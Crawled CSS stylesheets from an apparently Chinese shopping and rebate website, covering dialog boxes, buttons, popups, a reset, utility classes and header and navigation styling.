.d-button::-moz-focus-inner, .d-button::-moz-focus-outer { border:0 none; padding:0; margin:0; }
.d-button:focus { outline:none 0; border-color:#426DC9; box-shadow:0 0 8px rgba(66, 109, 201, .9); }
.d-button:hover { color:#000; border-color:#666; }
.d-button:active { border-color:#666; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#DDDDDD', endColorstr='#FFFFFF'); background: linear-gradient(top, #DDD, #FFF); background: -moz-linear-gradient(top, #DDD, #FFF); background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#DDD), to(#FFF)); box-shadow:inset 0 1px 5px rgba(66, 109, 201, .9), inset 0 1px 1em rgba(0, 0, 0, .3); }
.d-button[disabled] { cursor:default; color:#666; background:#DDD; border: 1px solid #999; filter:alpha(opacity=50); opacity:.5; box-shadow:none; }
.d-state-highlight { color: #FFF; border: 1px solid #1c6a9e; background: #2288cc; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#33bbee', endColorstr='#2288cc'); background: linear-gradient(top, #33bbee, #2288cc); background: -moz-linear-gradient(top, #33bbee, #2288cc); background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#33bbee), to(#2288cc)); text-shadow: -1px -1px 1px #1c6a9e; }
.d-state-highlight:hover { color:#FFF; border-color:#0F3A56; }
.d-state-highlight:active { border-color:#1c6a9e; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#33bbee', endColorstr='#2288cc'); background: linear-gradient(top, #33bbee, #2288cc); background: -moz-linear-gradient(top, #33bbee, #2288cc); background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#33bbee), to(#2288cc)); }
.d-mask { background:#000; filter:alpha(opacity=30); opacity:.3;}

.d-inner { background:#FFFFFF;}
.d-nw, .d-ne, .d-sw, .d-se { width:8px; height:8px; }
.d-nw, .d-n, .d-ne, .d-w, .d-e, .d-sw, .d-s, .d-se {background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0 !important;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#99a0a0a0,endColorstr=#99a0a0a0);
-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#99a0a0a0,endColorstr=#99a0a0a0);}
.d-titleBar { position:relative; height:100%; font-size:14px; border-bottom: 1px solid #E9E9E9; background-color: #F8285C;
color: #fff;}
.d-title { height:35px; line-height:33px; padding:0 48px 0 10px;font-weight: bold;font-size: 18px;}
.d-state-drag .d-title { cursor:move;}
 
.d-close {height:23px;width:25px;background:url("../images/total_alert.gif") no-repeat -174px -721px;display:block;float:right;margin-top:6px;margin-right:6px;_margin-right:2px;position:absolute;top:0px;right:7px;background-color: #fff;
-moz-border-radius: 15px;
-webkit-border-radius: 15px;
border-radius: 15px;}
.d-close:hover{ background-position:-202px -721px}


.d-content { color:#666; }
.d-state-focus .d-content { color:#666; }.d-buttons { background-color:#F6F6F6; border-top: 1px solid #DADEE5; }

.d-state-noTitle .d-close { top:0; right:5px; text-align:center; text-decoration:none; color:#999999; background:none; filter:!important; }
.d-state-noTitle .d-close:hover, .d-state-noTitle .d-close:active { text-decoration:none; color:#900; }

@media screen and (min-width:0) {/* css3 */
	.d-state-focus .d-dialog { box-shadow: 0 0 3px rgba(0, 0, 0, 0.1); }
	.d-state-drag, .d-state-focus:active  { box-shadow:none; }
	.d-state-focus { box-shadow:0 5px 10px rgba(0, 0, 0, 0.1);  }
	.d-outer { -webkit-transform: scale(0); transform: scale(0); -webkit-transition: -webkit-box-shadow .2s ease-in-out, -webkit-transform .2s ease-in-out; transition: box-shadow .2s ease-in-out, transform .2s ease-in-out; }
	.d-state-visible { -webkit-transform: scale(1); transform: scale(1); }
}

.d_loading{background: url(../images/loading.gif) no-repeat scroll 20px center transparent; padding: 10px 40px 10px 50px;}.ncinfos{width:35px}

.smt {background: url(../images/btn_total.gif) no-repeat;color: white;cursor: pointer;display: block;float: left;font-size: 12px;height: 30px;line-height: 28px;line-height: 32px 9;padding-bottom: 2px;margin-top: 0px;text-align: center;width: 80px;border: none medium;}
.smt:hover{background-position:0 -34px;text-decoration:none;color:#fff}

.smit {background: url(../images/btn_total.gif) no-repeat;color: white;cursor: pointer;display: block;float:right;font-size: 14px;font-weight: bold;height: 30px;line-height: 28px;margin-right:40px;margin-top: -25px;text-align: center;width: 80px;border: none medium;}
.smit:hover{background-position:0 -34px;text-decoration:none}
.rpsmit {background: #ff6600;color: white;cursor: pointer;display: block;font-size: 14px;font-weight: bold;height: 30px;line-height: 10px;margin: 10px auto;text-align: center;width:100px;border: none medium;padding: 10px 0;border-radius: 5px;}

/* 提示信息 */
.tipbox{height:54px;line-height:54px;position:absolute;display:none;}
.tipbox .tip-l{float:left;width:45px;height:54px;background-image:url(../images/tip_layer.png);background-repeat:no-repeat;background-position:-5px 0;}
.tipbox .tip-c{float:left;height:54px;line-height:52px;padding:0 10px 0 5px; background-image:url(../images/tip_layer.png);background-repeat:repeat-x;background-position:0 -161px;}
.tipbox .tip-r{float:left;width:5px;height:54px;background-image:url(../images/tip_layer.png);background-repeat:no-repeat;background-position:0 0;}
.tip-success .tip-l{background-position:-6px 0;}
.tip-alert .tip-l{background-position:-6px -54px;}
.tip-error .tip-l{background-position:-6px -108px;}

/*弹窗信息*/
.d-dialog .goodsdetail {height: auto;overflow: hidden;width: 418px;border: #EBEBEB solid 1px;background: #FFFEF1;padding: 15px;float: left;}
.d-dialog .goodsdetail .pic {border: #D9D9D9 solid 1px;width: 100px;height: 100px;overflow: hidden;float: left;}
.d-dialog .goodsdetail .pic a img {width: 100px;overflow: hidden;}
.d-dialog .goodsdetail .detail {height: auto;overflow: hidden;float: left;width: 295px;margin-left: 20px;}
.d-dialog .goodsdetail .detail .title {padding-left: 0px;width: 295px;overflow: hidden;margin-bottom: 0px;}
.d-dialog .goodsdetail .detail p {line-height: 24px;padding-top: 0px;}
.d-dialog .goodsdetail .detail .seller {display: block;float: left;padding-top: 5px;}
.d-dialog .goodsdetail .detail .price {font-family: "微软雅黑","verdana";color: #535353;font-size: 18px;display: block;float: left;}
.d-dialog .goodsdetail .detail .price em {font-size: 12px;}
.d-dialog .goodsdetail .detail p .commission {display: block;float: right;color: #139C00;}

/*弹窗信息*/
.d-dialog .goodsdetails {height: auto;overflow: hidden;width:100%;background: #FFFEF1;padding: 15px 0;}
.d-dialog .goodsdetails .pic {border: #D9D9D9 solid 1px;width: 120px;overflow: hidden;float: left;}
.d-dialog .goodsdetails .pic a img {width: 120px;overflow: hidden;}
.d-dialog .goodsdetails .detail {height: auto;overflow: hidden;float: left;width:71%;margin-left: 20px;}
.d-dialog .goodsdetails .detail .title {padding-left: 0px;width:100%;overflow: hidden;margin-bottom: 0px;}
.d-dialog .goodsdetails .detail p {clear: both;line-height:30px;padding-top: 0px;font-size:15px}
.d-dialog .goodsdetails .detail .seller {display: block;float: left;padding-top: 5px;}
.d-dialog .goodsdetails .detail .price {font-family: "微软雅黑","verdana";color: #535353;font-size: 18px;display: block;float: left;}
.d-dialog .goodsdetails .detail .price em {font-size: 12px;}
.d-dialog .goodsdetails .detail p .commission {display: block;float: right;color:#ED1C24;}
.d-dialog .goodsdetails .detail p .commission  em{font-weight:bold}
#J_yangtata .cx .explain-col {float: left;}
#J_yangtata .cx .explain-col .tips{line-height: 30px;float: left;height: 20px;}
#J_yangtata .cx {margin: 0;padding: 0;margin-top:10px;}
#J_yangtata .cx .explain-col {text-align:center;border: 1px solid #FFBE7A;zoom: 1;background: #FFFCED;padding: 8px 10px;line-height: 20px;}
#J_yangtata .item_url {background-color: #FFFFFF;border: 1px solid #CFCFCF;color: #BBBBBB;font-size: 14px;height: 22px;line-height: 22px;padding: 2px 5px;padding: 3px 5px;width: 380px;}
#J_yangtata .support_site {margin-top: 23px;width: 425px;}
#J_yangtata .support_site .title {color: #333333;}
#J_yangtata .support_site .support_list {margin-top: 10px;}
#J_yangtata .support_site .support_list a {color: #999999;display: inline-block;margin-right: 10px;}
/*弹窗*/
.alert_content {width: 500px;}
.alert_content .top_tips {margin: 20px 0px;}
.alert_content .top_tips .tips {color: #535353;font-size: 14px;text-align: center;}
.alert_content .top_tips .num{color:#ff7201;font-family:"微软雅黑","arial";font-size:30px;vertical-align:-2px;margin:0 3px}
.alert_content .tom_tips{color:#8d8d8d;text-align:center;margin-top:5px}
.alert_content .weeks {padding: 0 11px;text-align: center;height: auto;overflow: hidden;}
.alert_content .weeks span {width:58.8px;background: #F2F2F2;height: 24px;line-height: 24px;color: #7A7A7A;font-weight: normal;display: block;float: left;margin: 0 auto 2px 6px;}
.alert_content table {margin-bottom: 20px;padding: 0 15px;border-collapse: separate;border-spacing: 2px;}
.alert_content table tr td {background: #FFF6EA;width: 76px;height: 40px;text-align: center;color: #C4C4C4;vertical-align: top;}
.alert_content table tr td p {padding: 6px 10px;height: 20px;line-height: 10px;position: relative;}
.alert_content table tr td p .month {float: left;color: #FEA147;}
.alert_content table tr td p .days {float: right;}
.alert_content table tr .current {background: #FF2D5E;color: white;}
.alert_content table tr td i {position: absolute;bottom: -2px;left: -5px;display: block;height: 10px;width: 40px;font-style: normal;}



.alert_content .tips_success {color: #535353;font-size: 14px;text-align: center;}
.alert_content .predict_time {color: #F50;text-align: center;}
.alert_content .tips {font-size: 14px;color: #CCC;margin-top: 5px;text-align: center;clear: none;padding-left: 0px;display: block;float: none;width: auto;}
.alert_content .btns {display: block;margin-top: 20px;height: 30px;max-width:450px;overflow: hidden;}
.alert_content .btns a{margin-right: 20px;}
.alert_content .smt03 {display: block;float: left;margin-left:130px;}
.alert_content .smt03:hover,.alert_content .smt04:hover{cursor:pointer}
.alert_content .smt03 a,.alert_content .smt04 a{margin-left: 80px;}
.alert_content .smt03 span,.alert_content .smt04 span {background: url("../images/btn_total.gif") no-repeat 0 -141px;height: 28px;line-height: 26px;display: block;padding: 0 15px 0 20px;float: left;color: white;font-weight: bold;}
.alert_content .smt03:hover span,.alert_content .smt04:hover span{background-position:0 -175px}
.alert_content .smt03 em ,.alert_content .smt04 em{background: url("../images/btn_total.gif") no-repeat -184px -141px;display: block;float: left;width: 5px;height: 28px;}
.alert_content .smt03:hover em,.alert_content .smt04:hover em{background-position:-184px -175px}


.alert_content .smt04 {display: block;float: left;}
.alert_content .smt04 span {background: url("../images/btn_total.gif") no-repeat 0 -141px;height: 28px;line-height: 26px;display: block;padding: 0 15px 0 20px;float: left;color: white;font-weight: bold;}
 
/*this is success_con*/
.alert_content .success_con{ padding:15px 20px;}
.alert_content .success_con .tips{color:#9c6b10; font-size:14px; font-weight:bold;}
.alert_content .success_con .success_reason{ text-align:center; color:#72a712; font-size:30px; font-family:"arial"; margin-top:15px;}
.alert_content .success_con .success_btns{ width:328px; height:auto; overflow:hidden; margin-bottom:10px;}
.alert_content .success_con .success_btns a{ 
    background: url("../images/anni_total.gif") no-repeat scroll 0 -47px transparent;
    color: #FFFFFF;
    display: block;
    font-size: 16px;
    font-weight: bold;
    height: 32px;
    line-height: 32px;
    text-align: center;
    width: 99px;
	margin:10px auto 0;
}
.alert_content .success_con .success_explain{ color:#9c6b10; font-size:12px; text-align:center; margin-top:10px;}
.alert_content .success_con .times_tips{ color:#9c6b10; text-align:center;}
#login_container {position: fixed;z-index: 999;background:#f8285c;top:10px}

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/global.css
body_size: 38285
content:
@charset "utf-8";
/*reset by yangtata start*/
html,body,div,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,form,fieldset,legend,button,input,textarea,th,td{margin:0;padding:0;}
body,button,input,select,textarea{font:12px/1.5 Tahoma,Helvetica,Arial,'宋体',sans-serif,\5b8b\4f53;}
h1,h2,h3,h4,h5,h6{font-size:100%;}
address,cite,dfn,em,var,i{font-style:normal;}
ul,ol,dl,li{list-style:none;}
fieldset,img{border:0;}
button,input,select,textarea{font-size:100%;}
table{border-collapse:collapse;border-spacing:0;}
a{
    color:#5e5e5e;
    text-decoration:none;
}
a:hover{
    color:#f8285c;
    text-decoration:underline;
}
:focus{  
    outline: 0 none;
}
/*reset by yangtata end*/
body {
    background:#f6f6f6;
    color:#5E5E5E;
    height:100%;    
}

textarea,input[type="text"],input[type="password"]{ background:url(../images/global/input_bg_sd.png) no-repeat #FFF; font-family:'Microsoft Yahei',Tahoma,Helvetica,Arial,sans-serif;}
:-moz-placeholder, ::-webkit-input-placeholder { color:#999999; }
.placeholder { color:#999999; }
/*input*/
.address { color:#666; }
.address li { line-height: 30px; display: block; margin-top: 5px; padding-bottom: 5px; _padding-bottom: 10px; height: auto; overflow: hidden; }
.right .address li { margin-top: 10px; }
.address li .user { float:left }
.address li .user label { width: 80px; text-align: right; display: block; float: left; }
.address li .text { border-top: #ccc solid 1px; border-left: #ccc solid 1px; border-right: #ddd solid 1px; border-bottom: #ddd solid 1px; float: left; width:200px; height: 28px; line-height:28px; padding-left: 5px; margin-right: 5px; }
.address li .text2 { width:100px; }
.address li .user select { color:#5e5e5e }
.error-box { float:left; color:#999; margin-left:5px; }
.error-box label { display:inline-block; padding-left:20px; }
.error-box label.error { background:url(../images/user/error.gif) no-repeat 0 7px; }
.error-box label.ok { background:url(../images/user/ok.gif) no-repeat 0 7px; }
.error-box label.warn { background:url(../images/user/warn.gif) no-repeat 0 7px; }
.error-box label.checking { background:url(../images/checking.gif) no-repeat; display:none; }
.address li .smt { width: 80px; height: 30px; line-height: 28px; margin-top:5px; border-radius: 2px; color:#fff; font-size:13px; cursor:pointer }
.address li .smt1 { margin-left:80px; margin-right: 20px; border:1px solid #e25f07; background:#FF2D5E; text-shadow: 1px 1px 0 rgba(0, 0, 0, .2); }
.address li .smt1:hover { background:#ff7e00; }
.address li .smt2 { border:1px solid #b8b8b8; background: #c3c3c3; text-shadow: 1px 1px 0 rgba(0, 0, 0, .2); }
.address li .smt2:hover { background:#cccccc; }
.ddinput { border-top: #ccc solid 1px; border-left: #ccc solid 1px; border-right: #ddd solid 1px; border-bottom: #ddd solid 1px; color: #5e5e5e; height: 16px; line-height: 16px; padding: 5px 5px; width: 280px; }
.gray{color:#919191;}
.gray_2{color:#808080;}
.gray_3{color:#ccc;}
.gray_4{color:#999;}
.gray_5{color:#666;}
.whi{color:#fff;}
.blue{color:#0289cd;}
.blue_1{color:#0099EE;}
.green{color:#129800;}
.green_2{color:#139C00;}
.green_3{color:#70A700;}
.red{color:#f00;}
.org{color:#FF5500;}
.org_1{color:#ff6600;}
.org_2{color:#FF2D5E;}
.org_3{color:#FF2D5E}
.bla{color:#000;}
.block{display:block;}
.none{display:none;}
.f10 { font-size: 10px }
.f12 { font-size: 12px }
.f14 { font-size: 14px }
.f16 { font-size: 16px }
.f18 { font-size: 18px }
.f20 { font-size: 20px }
.f24 { font-size:24px }
.f30 { font-size:30px }
.fb { font-weight: 700 }
.fn { font-weight: 400 }
.t2 { text-indent: 2em }
.lh20 { line-height:20px }
.lh22 { line-height:22px }
.lh24 { line-height:24px }
.lh30 { line-height:30px }
.tl { text-align: left }
.tc { text-align: center }
.tr { text-align: right }
.bc { margin-left: auto; margin-right: auto }
.fl { float: left; display: inline }
.fr { float: right; display: inline }
.vm { vertical-align: middle; }
.vt { vertical-align: top }
.pr { position: relative }
.pa { position: absolute }
.abs-right { position: absolute; right: 0 }
.abs-left { position: absolute; left: 0 }
/*clear by:mumian start*/
.clearfix:after {
    clear: both;
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden;
    width: 0;
}
.clear{
    clear:both;
}
.clear:after,
.clear:before {
    content:"";
    display:table;
}

.clear:after {
    clear:both;
    overflow:hidden;
}

.clear {
    zoom:1;
    clear:both;
}
/*clearfix by:mumian end*/
.m5 { margin: 5px }
.m10 { margin: 10px }
.m15 { margin: 15px }
.m20 { margin: 20px }
.m25 { margin: 25px }
.m30 { margin: 30px }
.m50 { margin: 50px }
.mt5 { margin-top: 5px }
.mt10 { margin-top: 10px !important}
.mt15 { margin-top: 15px !important}
.mt20 { margin-top: 20px !important}
.mt25 { margin-top: 25px !important}
.mt30 { margin-top: 30px !important}
.mt40 { margin-top: 40px !important}
.mt50 { margin-top: 50px !important}
.mr5 { margin-right: 5px }
.mr10 { margin-right: 10px }
.mr15 { margin-right: 15px }
.mr20 { margin-right: 20px }
.mr25 { margin-right: 25px }
.mr30 { margin-right: 30px }
.mr40 { margin-right: 40px }
.mr50 { margin-right: 50px }
.mb5 { margin-bottom: 5px }
.mb10 { margin-bottom: 10px }
.mb15 { margin-bottom: 15px }
.mb20 { margin-bottom: 20px !important }
.mb25 { margin-bottom: 25px !important }
.mb30 { margin-bottom: 30px }
.mb45 { margin-bottom: 45px }
.mb50 { margin-bottom: 50px }
.mb60 { margin-bottom: 60px }
.ml5 { margin-left: 5px }
.ml10 { margin-left: 10px }
.ml15 { margin-left: 15px }
.ml20 { margin-left: 20px }
.ml25 { margin-left: 25px }
.ml30 { margin-left: 30px }
.ml40 { margin-left: 40px }
.ml50 { margin-left: 50px }
.ml55 { margin-left: 55px }
.ml70 { margin-left: 70px }
.ml80 { margin-left: 80px }
.ml85 { margin-left: 85px }
.ml100 { margin-left: 100px }
.p5 { padding: 5px }
.p10 { padding: 10px }
.p15 { padding: 15px }
.p20 { padding: 20px }
.p25 { padding: 25px }
.p30 { padding: 30px }
.p50 { padding: 50px }
.pt5 { padding-top: 5px }
.pt10 { padding-top: 10px }
.pt15 { padding-top: 15px }
.pt20 { padding-top: 20px }
.pt25 { padding-top: 25px }
.pt30 { padding-top: 30px }
.pt50 { padding-top: 50px }
.pr5 { padding-right: 5px }
.pr10 { padding-right: 10px }
.pr15 { padding-right: 15px }
.pr20 { padding-right: 20px }
.pr25 { padding-right: 25px }
.pr30 { padding-right: 30px }
.pr50 { padding-right: 50px }
.pb5 { padding-bottom: 5px }
.pb10 { padding-bottom: 10px }
.pb15 { padding-bottom: 15px }
.pb20 { padding-bottom: 20px }
.pb25 { padding-bottom: 25px }
.pb30 { padding-bottom: 30px }
.pb50 { padding-bottom: 50px }
.pl5 { padding-left: 5px }
.pl10 { padding-left: 10px }
.pl15 { padding-left: 15px }
.pl20 { padding-left: 20px }
.pl25 { padding-left: 25px }
.pl30 { padding-left: 30px }
.pl50 { padding-left: 50px }
.pl80 { padding-left: 80px!important; }
.mt0{margin-top:0!important;}
.mb0{margin-bottom:0px!important;}
.mb10{margin-bottom:10px!important;}
.mb20{margin-bottom:20px!important;}
.mb30{margin-bottom:30px!important;}
.ml0{margin-left:0px!important;}
.ml10{margin-left:10px!important;}
.ml20{margin-left:20px!important;}
.ml30{margin-left:30px!important;}
.ml35{margin-left:35px!important;}
.ml40{margin-left:40px!important;}
.ml45{margin-left:45px!important;}
.ml50{margin-left:50px!important;}
.ml55{margin-left:55px!important;}
.mr0{margin-right:0px!important;}
.mr10{margin-right:10px!important;}
.mr20{margin-right:20px!important;}
.mr30{margin-right:30px!important;}
.pt0{ padding-top:0px!important;}
.pt10{padding-top:10px!important;}
.pt20{padding-top:20px!important;}
.pt30{padding-top:30px!important;}
.pb0{ padding-bottom:0px!important;}
.pb10{padding-bottom:10px!important;}
.pb20{padding-bottom:20px!important;}
.pb30{padding-bottom:30px!important;}
.pl0{ padding-left:0px!important;}
.pl10{padding-left:10px!important;}
.pl20{padding-left:20px!important;}
.pl30{padding-left:30px!important;}
.pr0{ padding-right:0px!important;}
.pr10{padding-right:10px!important;}
.pr20{padding-right:20px!important;}
.pr30{padding-right:30px!important;}
@charset "utf-8";
/** CSS Document 
* Dec: Base style 
* Author: mumian@juanpi.com;
* Date: 2014-12-01;
**/
/*header by yangtata start*/
.header{background:#fff;width:100%;margin:0 auto;min-width: 1200px;}
.header .area{
	width:100%;position:relative; height:95px;  margin:0 auto;
}
.header .search .smt,.new-users ul li i{ display:block; background:url(../images/header-total.gif) no-repeat;}
.header .logo,.header .search,.header .protection{position:absolute;}
.header .logo{ top:17px; left:0;width:280px; height:55px;}
.header .logo.other{height:54px;width:240px;top:20px;}
.header .logo.juan-brand{background-position:-78px -104px;}
.header .logo.juan-iphone{background-position:-78px -161px;}
.header .logo.juan-user{background-position:-78px -217px;}
.header .logo.juan-jf{background-position:-78px -274px;}
.header .logo.juan-fanli{background-position:-78px -334px;}
.header .logo div .juan-txt{height:50px; width:70px;}
.header .logo .go-old{position:relative;background:url(../images/go-old.gif) no-repeat;height:39px;width:40px;margin:2px 0 0 10px;}
.header .logo .go-old a{display:block;position:absolute;bottom:0;left:0;width:40px;height:12px;}
.header .logo .juan-logo{
    height: 55px;
    overflow: hidden;    
    width: 280px;
}
.header .logo .juan-other-logo {
    height:0;
    width: 70px;
	padding-top:35px;
	overflow:hidden;
}
.header .logo .other-logo {
    height: 0;
    margin-left: 14px;
    overflow: hidden;
    padding-top: 34px;
    width: 89px;
}
/* about mac retina*/
.header .logo.juan-logo01{  background: url(../images/juan-logo.png) no-repeat; width:165px; height: 45px; background-size: cover;padding: 0; text-indent: -999px;}
.header .logo.juan-logo01 .go-old{ position: absolute; left: 165px;}
.header .logo.juan-user01{  background: url(../images/juan-user.png) no-repeat;background-size: cover; height: 55px;}
.header .logo.juan-fanli01{  background: url(../images/juan-fanli.png) no-repeat;background-size: cover; height: 55px;}
.header .logo.juan-jifen01{  background: url(../images/juan-jifen.png) no-repeat;background-size: cover; height: 55px;}
.header .logo.juan-iphone01{  background: url(../images/juan-phone.png) no-repeat;background-size: cover;height: 55px;}
.header .logo.juan-brand01{  background: url(../images/juan-brand.png) no-repeat;background-size: cover;height: 55px;}
/*this is protection*/
.header .protection{background-position:0 0; height:32px; width:465px; top:28px; right:270px;}
.header .protection a{ display:block; float:left; height:16px; width:98px; margin:0 0px 0 34px;}
.header .protection a.lowest{ margin-left:75px;width:85px;}
.header .protection a.check{ margin-left:75px;width:85px;}
.header .protection01{ background: url(../images/juan-zhijian.png) no-repeat;background-size: cover;height: 33px;}
/*this is protection*/
.header .protection{background-position:0 0; height:32px; width:465px; top:35px; right:270px;}
.header .protection a{ display:block; float:left; height:16px; width:98px; margin:0 0px 0 34px;}
.header .protection a.lowest{ margin-left:75px;width:85px;}
.header .protection a.check{ margin-left:75px;width:85px;}
.header .protection01{ background: url(../images/juan-zhijian.png) no-repeat;background-size: cover;height: 30px;}
/*this is search*/
.header .search{top:25px; right:0; width:287px; height:33px;}
.header .search .search-area{ display:block; width:249px; height:33px; background:#efefef;border-top: 1px solid #F8285C;border-bottom: 1px solid #F8285C;border-left: 1px solid #F8285C;}
.header .search .txt{ border:0 none; outline:0 none; background:#efefef; width:239px; height:30px; line-height:30px; margin:2px 0 0 10px; color:#333333;}
.header .search .smt{ background-position:right -65px; border:0 none; cursor:pointer; height:35px; width:37px;}
/*jky-login by yangtata*/

/*mainNav by yangtata start*/
.header .mainNav{ width:100%; height:38px; border-bottom: 2px solid #ff3366;min-width: 1200px;}
.header .mainNav .nav{  height:38px; margin:0 auto;}
.header .mainNav .nav .navigation li{ float:left; display:inline; height:38px;position:relative; z-index:11;}
.header .mainNav .nav .navigation li.fanli{background:#fff}
.header .mainNav .nav .navigation li.fanli a{color:#f8285c}
.header .mainNav .nav .navigation li.hot{background:#fff}
.header .mainNav .nav .navigation li.hot a{color:#8000FF;font-weight:600}
.header .mainNav .nav .navigation li a .cur{ background:url(../images/cur.gif) no-repeat; width:7px; height:4px; display:inline-block; margin-left:3px;
vertical-align:3px;_vertical-align:-6px;
transition: all .4s;-webkit-transition: all .4s; -o-transition: all .4s; -moz-transition: all .4s;-webkit-backface-visibility:hidden;}
.header .mainNav .nav .navigation li .all-classify{ display:none; position:absolute; top:39px; left:0; width:102px; background:#f8f9f5; border:#f8285c solid 1px;box-shadow:3px 0px 5px rgba(145,145,145,0.4);}
.header .mainNav .nav .navigation li.open a .cur{
transform:rotate(180deg);-webkit-transform:rotate(180deg); -o-transform:rotate(180deg); -moz-transform:rotate(180deg);}
.header .mainNav .nav .navigation li.open .all-classify{ display:block;}
.header .mainNav .nav .navigation li .all-classify dd{ height:36px;line-height:36px; border-bottom:#e2e2e2 solid 1px; border-top:#fff solid 1px;}
.header .mainNav .nav .navigation li .all-classify dd a{ color:#777; padding:0; width:102px; height:36px;}
.header .mainNav .nav .navigation li .all-classify dd i,.header .mainNav .nav .navigation li .all-classify dd span{ display:inline; float:left;}
.header .mainNav .nav .navigation li .all-classify dd i{background:url(../images/zhe-icon.gif) no-repeat; width:22px; height:22px; margin:10px 10px 0 20px;}
.header .mainNav .nav .navigation li .all-classify dd i.nvzhuang{ background-position:0 -312px;}
.header .mainNav .nav .navigation li .all-classify dd i.nanzhuang{ background-position:0 0;}
.header .mainNav .nav .navigation li .all-classify dd i.xiebaopeishi{ background-position:0 -40px;}
.header .mainNav .nav .navigation li .all-classify dd i.muying{ background-position:0 -76px; margin-top:6px;}
.header .mainNav .nav .navigation li .all-classify dd i.jujia{ background-position:0 -117px;}
.header .mainNav .nav .navigation li .all-classify dd i.meizhuang{ background-position:0 -158px;}
.header .mainNav .nav .navigation li .all-classify dd i.shuma{ background-position:0 -198px;}
.header .mainNav .nav .navigation li .all-classify dd i.meishi{ background-position:0 -238px}
.header .mainNav .nav .navigation li .all-classify dd i.wenti{ background-position:0 -275px; margin-top:7px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover{ font-weight:bold; background:#fff;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .nvzhuang{ background-position:-38px -312px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .nanzhuang{ background-position:-38px 0;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .xiebaopeishi{ background-position:-38px -40px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .muying{ background-position:-38px -76px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .jujia{ background-position:-38px -117px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .meizhuang{ background-position:-38px -158px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .shuma{ background-position:-38px -198px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .meishi{ background-position:-38px -238px}
.header .mainNav .nav .navigation li .all-classify dd a:hover .wenti{ background-position:-38px -275px;}
.header .mainNav .nav .navigation li a{ float:left;cursor:pointer; padding:10px 20px 0; color:#333; font-size:14px; height:30px;}
.header .mainNav .nav .navigation li a i{background:url(../images/newjd.gif) no-repeat;background-position:-28px 0;width: 28px;height: 22px;position: absolute;top: -2px;right: 1px;}
.header .mainNav .nav .navigation li.current a i{background-position:0 0;}
.header .mainNav .nav .navigation li a.brandnav{padding:10px 20px 0;}
.header .mainNav .nav .navigation li.last{ background:none;}
.header .mainNav .nav .navigation li.current{background:#f8285c;-webkit-border-radius: 6px 6px 0 0;-moz-border-radius: 6px 6px 0 0;border-radius: 6px 6px 0 0;}
.header .mainNav .nav .navigation li.on{background:#3539C2;-webkit-border-radius: 6px 6px 0 0;-moz-border-radius: 6px 6px 0 0;border-radius: 6px 6px 0 0;}
.header .mainNav .nav .navigation li.first a {width: 162px;text-align: center;}
.header .mainNav .nav .navigation li.current a {color: #fff;}
.header .mainNav .nav .navigation li.on a {color: #fff;}
.header .mainNav .nav .navigation li.first {width: 200px;}
.header .mainNav .nav .navigation li.current a:hover{ text-decoration:none;}
.header .mainNav .nav .navigation li.on a:hover{ text-decoration:none;}
.header .mainNav .nav .navigation li a:hover{text-decoration:underline;}
.navigation .code-tips {
    display: none;
    position: absolute;
    left: -28px;
    top: 36px;
    background-color: #fff;
    border: #e2e2e2 solid 1px;
    padding: 5px;
    width: 148px;
    height: 173px;
    z-index: 100;
}
.navigation .code-tips .code {    
    height: 148px;
    width: 148px;
}
.header .mainNav .nav .navigation li a #new-phone {
    margin-top: 3px;
}
#new-phone {
    background: url(../images/phone-new.png) no-repeat;
    margin-top: 12px;
    height: 16px;
}
#new-qcodes {
    top: 40px;
}
.header .state-show{ line-height:38px; position:relative; z-index:100;}
.header .state-show .normal-a{ font-size:14px; color:#333;height:38px;float:left; display:inline; padding:0 15px;}
.header .state-show .on{background: #f8285c;color:#fff;-webkit-border-radius: 6px 6px 0 0;-moz-border-radius: 6px 6px 0 0;border-radius: 6px 6px 0 0;}
.header .state-show .normal-side-box{ top:39px; right:0;}
.header .state-show  #signinid:hover .normal-side-box{display:block;}
.icon-normal,#toolbar .bar-con .right-show div.logined-show .normal-box ul li a .icon{background:url(../images/icon-total.png) no-repeat 0 0;}
.icon-normal{background-position:0 0;display:inline-block; vertical-align:-3px; margin-right:3px;}
.icon-sign{ background-position: -84px -38px; width:16px; height:16px; float:left; margin-top:13px; _margin-top:11px;}
.icon-phone{ background:url(../images/icon-phone.gif) no-repeat;height:35px; width:12px; float:left;}

.icon-advance{ background-position:right top; width:15px; height:16px; float:left;margin-top:3px;}
.icon-fanli {width:0;position:relative;left:-20px}
.icon-bag{background-position:0 -156px;width:16px;height:18px;float:left;margin:8px 11px 0 12px;}
.icon-bag-empty{background-position:0 -182px;width:25px;height:36px;float:left;margin-right:5px;}
.icon-clock{width:14px;height:14px;background-position:right -20px;}
/*header_other by ake*/
.header_other{ height: 95px;  background: url(../images/user_line.gif) repeat-x;}
.header_other .area{height:95px;}
.header_other .other_nav{ position: absolute;right: 0; bottom:4px;}
.header_other .other_nav ul{  line-height: 36px;}
.header_other .other_nav li{ float: left;display: inline;}
.header_other .other_nav li a{float: left; padding: 0 32px;height: 36px;background: #2a142b; display: block; font-size: 14px; color: #fff;}
.header_other .other_nav li a.active{background: #ff2d5e;color: #fff;text-decoration:none;}
/*login by ake*/
.header-login{ border-bottom: 4px solid #2a142b;}
.header-login .area{height:76px;}
.header-login .logo{top:15px;}
.header-login .protection{right:10px;top:24px;}
/*mainNav by yangtata end*/
/*head by yangtata end*/
/*toolbar by yangtata start*/
#toolbar{ background:#f6f6f6;height:36px;min-width: 1200px;}
